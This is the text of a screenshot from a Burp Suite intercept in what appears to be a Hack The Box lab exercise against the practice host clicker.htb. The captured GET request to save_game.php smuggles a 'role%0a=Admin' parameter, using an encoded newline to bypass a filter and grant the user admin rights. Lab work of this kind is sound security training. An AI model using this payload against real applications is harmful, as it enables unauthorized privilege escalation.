 Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /save_game.php?clicks=0&level=0&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=2fd6ig1l8g6boj8ofhie5c3ku8
10 Upgrade-Insecure-Requests: 1
11
12